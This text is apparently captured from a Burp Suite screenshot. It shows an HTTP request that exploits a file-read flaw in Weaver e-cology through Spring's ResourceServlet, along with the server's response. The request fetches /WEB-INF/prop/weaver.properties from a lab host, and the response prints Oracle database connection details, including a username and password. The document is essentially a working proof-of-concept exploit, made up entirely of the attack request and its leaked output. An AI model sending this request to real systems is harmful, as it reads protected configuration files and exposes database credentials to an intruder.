 Go
Cancel
<
>
Target: http://192.168.111.130
Request
Raw Params Headers Hex
GET /weaver/org.springframework.web.servlet.ResourceServlet?resource=/WEB-INF/prop/weaver.properties HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
Set-Cookie: JSESSIONID=abcpW6LNz6L8X74nVeCXw; path=/
Content-Length: 405
Connection: close
Date: Sun, 04 Aug 2019 10:00:41 GMT
DriverClasses = oracle.jdbc.OracleDriver
ecology.url = jdbc:oracle:thin:@127.0.0.1:1521:xe
ecology.user = ecology
ecology.password = ecology
ecology.charset = ISO
ecology.maxconn = 300
ecology.minconn = 50
ecology.maxusecount = 6000
ecology.maxidletime = 600
ecology.maxalivetime = 10
ecology.checktime = 3600
ecology.isgoveproj = 0
LOG_FORMAT = yyyy.MM.dd'-'hh:mm:ss
DEBUG_MODE = false